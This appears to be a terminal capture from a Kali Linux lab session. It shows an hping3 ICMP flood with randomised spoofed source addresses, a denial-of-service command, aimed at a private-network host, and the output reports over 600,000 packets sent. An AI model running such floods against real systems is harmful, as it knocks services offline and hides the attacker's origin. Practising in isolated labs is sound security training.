 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 192.168.234.144 --flood --rand-source --icmp -c 25000
[sudo] password for kali:
HPING 192.168.234.144 (eth0 192.168.234.144): icmp mode set, 28 headers + 0 d
ata bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.234.144 hping statistic ---
618535 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sS